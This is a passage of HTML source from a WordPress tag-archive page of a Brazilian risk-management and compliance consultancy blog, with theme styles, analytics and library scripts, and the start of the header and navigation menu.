<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1769185592' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/tags/307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="archive tag tag-res-12962010 tag-307 wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sexta-feira, janeiro 23, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
